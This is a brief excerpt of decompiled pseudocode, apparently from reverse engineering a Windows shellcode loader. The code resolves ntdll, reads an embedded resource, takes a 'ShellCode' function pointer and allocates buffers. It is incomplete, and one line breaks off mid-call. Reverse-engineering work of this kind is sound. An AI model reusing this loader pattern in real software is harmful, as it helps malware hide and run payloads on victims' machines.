 NamedEscape = GetModuleHandleAStub__(aNtdll_dll);
result = (unsigned int *)VerSetConditionMask_0(0x200000006ui64, v49, v5
if ( !result )
return result;
result = (unsigned int *)GetRes(*(_DWORD *)(a1 + 8), a2, v51, 0);
if ( result != (unsigned int *)0xB8638 )
return result;
ShellCode = *(int (__cdecl **)(_DWORD))(a1 + 4);
result = (unsigned int *)malloc__(0xF190A);
lpBuffer = (int)result;
if ( !result )
return result;
j_memset__(result, 0, 0xF190A);
lpBufferData = calloc__(1, 0xB95F0);
if ( !lpBufferData )
goto LABEL_83;